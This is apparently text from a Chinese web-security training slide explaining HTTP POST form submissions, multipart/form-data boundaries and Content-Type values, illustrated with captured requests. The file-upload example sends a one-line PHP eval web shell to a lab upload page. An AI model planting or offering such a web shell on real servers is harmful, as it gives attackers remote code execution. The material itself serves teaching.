 表单提交
POST /Login.action HTTP/1.1
Host: hetianlab.com
Content-Length: 316
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.69 Safari/537.36 Edg/81.0.416.34
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://hetianlab.com
Referer: http://hetianlab.com/loginLab.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: register=; platform=os; __qc_wId=914; pgv_pvid=3574541960;
JSESSIONID=EE5271EE9ADAF8BB3D7B79701AC796A9.jvm0
Connection: close
username=12345%40qq.com&password=
alidateCode=&rtnJson=true
文件上传
POST /owasp/vulnlab/upload/1.php HTTP/1.1
Host: 172.26.1.134
Content-Length: 319
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.26.1.134
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjDw5u0VlgE0wJevE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.69 Safari/537.36 Edg/81.0.416.34
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer: http://172.26.1.134/owasp/vulnlab/upload/html/index1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryjDw5u0VlgE0wJevE
Content-Disposition: form-data; name="file"; filename="s.php"
Content-Type: application/octet-stream
<?php eval($_POST[pass]);?>
------WebKitFormBoundaryjDw5u0VlgE0wJevE
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryjDw5u0VlgE0wJevE--
蚁景网安
edu.hetianlab.com
1. 生成一个 boundary 用于分割不同的字段，为了避免与正文内容重复，
boundary 很长很复杂；
2. 然后 Content-Type 里指明了数据是以 mutipart/form-data 来编码，本次请
求的 boundary 是什么内容。
3. 消息主体里按照字段个数又分为多个结构类似的部分，每部分都是以 ------
boundary 开始
4. 紧接着内容描述信息，然后是回车，最后是字段具体内容（文本或二进制）。
5. 如果传输的是文件，还要包含文件名和文件类型信息。
6. 消息主体最后以 ------boundary-- 标示结束。
POST提交数据的几种Content-Type：
application/x-www-form-urlencoded：最常见的POST提交数据方式，浏览
器支持的原生form表单
multipart/form-data：这种方式一般用来上传文件。
application/json：在响应头中很常见，在请求头中用来告诉服务端消息主体
是序列化后的json字符串。